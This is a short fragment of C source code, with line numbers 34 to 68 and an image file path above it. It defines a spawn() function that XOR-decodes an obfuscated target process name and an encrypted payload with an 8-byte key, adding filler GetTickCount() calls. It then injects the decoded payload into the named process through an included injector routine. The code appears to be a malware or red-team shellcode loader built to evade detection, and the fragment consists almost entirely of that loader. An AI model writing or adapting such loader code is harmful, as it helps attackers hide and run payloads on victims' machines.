 34 #include "injector.c"
35 void spawn(void *buffer, int length, char *key) {
36 char process[64] = "MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM";
37 int z;
38
39 /* decode the process name with the key (valid name, \0, junk to fill 64) */
40 for (z = 0; z < sizeof(process); z++) {
41 char *a = (char *)process + z;
42 char *b = (char *)process + z;
43
44 // Call GetTickCount() (though not used in this logic)
45 GetTickCount();
46
47 // XOR the process name with the key
48 *a = *b ^ key[z % 8];
49 }
50
51 /* decode the payload with the key */
52 for (z = 0; z < length; z++) {
53 char *a = (char *)buffer + z;
54 char *b = (char *)buffer + z;
55
56 // Call GetTickCount() (though not used in this logic)
57 GetTickCount();
58
59 // XOR the payload with the key
60 *a = *b ^ key[z % 8];
61 }
62
63 /* propagate our key function pointers to our payload */
64 set_key_pointers(buffer);
65
66 /* inject the decoded payload */
67 inject(buffer, length, process);
68 }